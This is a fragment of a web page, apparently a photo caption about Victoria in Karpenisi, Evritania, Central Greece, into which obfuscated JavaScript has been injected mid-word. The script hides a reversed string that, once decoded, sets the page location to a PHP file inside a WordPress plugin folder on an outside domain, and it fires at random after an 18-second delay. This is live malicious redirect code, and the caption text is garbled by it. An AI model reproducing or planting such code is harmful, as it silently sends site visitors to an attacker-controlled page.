 Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Karpenisi, Evritania, Central Greece